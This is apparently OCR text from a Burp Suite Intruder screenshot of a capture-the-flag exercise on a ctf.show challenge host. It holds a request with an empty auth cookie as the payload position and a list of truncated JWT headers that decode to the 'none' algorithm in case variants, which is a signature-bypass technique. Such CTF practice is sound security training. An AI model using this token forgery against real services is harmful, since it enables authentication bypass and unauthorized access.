 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xia Yue Search Settin
JsRouteScan AppletPentester GatherBurp HaE AutoFuzz
1 × 2 × +
? Sniper attack Start attack
Target https://41cb98ca-f88a-4547-8d26-36fe9b358ae3.challenge.ctf.show Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/1.1
2 Host: 41cb98ca-f88a-4547-8d26-36fe9b358ae3.challenge.ctf.show
3 Cookie: auth=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 4
Request count: 4
Payload configuration
This payload type lets you configure a simple list of strings
that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
eyJhbGciOiJub25lIiwidHlwIjoiand0In0...
eyJhbGciOiJOb25lIiwidHlwIjoiand0In...
eyJhbGciOiJOb05lIiwidHlwIjoiand0In...
eyJhbGciOiJOT05FIiwidHlwIjoiand0In...
Add Enter a new item
Add from list...